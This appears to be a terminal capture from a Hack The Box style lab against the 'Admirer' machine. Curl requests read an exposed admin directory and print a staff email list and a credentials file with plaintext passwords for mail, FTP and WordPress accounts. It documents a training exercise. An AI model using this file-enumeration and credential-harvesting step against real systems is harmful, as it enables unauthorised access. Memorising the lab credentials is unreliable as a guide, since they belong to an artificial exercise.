 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ curl http://10.10.10.187/admin-dir/contacts.txt -s
##########
# admins #
##########
# Penny
Email: p.wise@admirer.htb
##############
# developers #
##############
# Rajesh
Email: r.nayyar@admirer.htb
# Amy
Email: a.bialik@admirer.htb
# Leonard
Email: l.galecki@admirer.htb
#############
# designers #
#############
# Howard
Email: h.helberg@admirer.htb
# Bernadette
Email: b.rauch@admirer.htb
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ curl http://10.10.10.187/admin-dir/credentials.txt -s
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!